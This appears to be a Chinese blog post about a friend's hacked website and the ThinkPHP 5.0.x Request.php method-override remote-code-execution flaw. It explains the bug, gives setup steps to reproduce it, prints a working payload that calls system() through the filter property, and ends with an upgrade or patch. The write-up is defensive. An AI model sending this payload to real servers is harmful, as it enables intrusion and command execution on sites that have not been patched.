半夜三更,微信语音响了,朋友说她网站被黑了。

我登进去一看,什么都没有了,第一时间想到就是数据库出问题了



这个是什么意思?

Can’t connect to local MySql server through socket ‘/tmp/mysql.sock’

服务都停了???

经过重启mysql服务后,网站完美运行。

仔细检查网站代码,可能是thinkphp5渗透漏洞导致,并修改了

文件路径为:library/think/Request.php ,在修复前的文件526行中,当存在$_POST[‘_method’]变量是将会执行 $this->{$this->method}($_POST),当$_POST[‘_method’]为__construct时及等价于调用$this->_construct($_POST)_construct函数实现如下:

在该函数中,当传入的参数中的key为该Requests属性,将value赋值给该属性,由于key可控制,可以到达属性覆盖的效果。

漏洞复现

通过git 可以快速搭建环境

git clone https://github.com/top-think/think

git checkout v5.0.23

cd think

git clone https://github.com/top-think/framework thinkphp

cd thinkphp

git checkout v5.0.23

通过覆盖filter属性即可达到调用任意函数的效果。

5.0.23且设置了app_debug=true复现截图如下:

Payload如下

_method=__construct&filter[]=system&server[REQUEST_METHOD]=whoami

在早期5.0的版本过滤器的调用有差别payload也会不同

修复方案

1.升级到5.0.24版本

2.或通过修改以下代码来缓解漏洞:

编辑 library/think/Request.php 文件, 查找:

$this->method = strtoupper($_POST[Config::get('var_method')]);

$this->{$this->method}($_POST);

修改为如下

$method = strtoupper($_POST[Config::get('var_method')]);

if (in_array($method, ['GET', 'POST', 'DELETE', 'PUT', 'PATCH'])) {

$this->method = $method;

$this->{$this->method}($_POST);

} else {

$this->method = 'POST';

}

unset($_POST[Config::get('var_method')]);

至于mysql为什么会停止服务,还是很迷,欢迎讨论